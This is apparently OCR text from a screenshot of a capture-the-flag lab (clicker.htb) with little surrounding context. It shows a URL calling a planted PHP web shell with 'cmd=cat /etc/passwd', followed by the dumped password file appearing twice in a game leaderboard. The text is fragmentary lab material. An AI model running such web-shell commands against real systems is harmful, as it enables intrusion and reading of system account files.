 Clicker - The Game
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_2wrkopf1.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - kozmer/log4j… Port Forwarding with …
Nickname
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:
/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin jack:x:1000:1000:jack:/home/jack:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:
/bin/false _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:
/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin usbmux:x:113:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin jack:x:1000:1000:jack:/home/jack:/bin/bash lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:
/bin/false _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
ButtonLover99
Paol
Th3Br0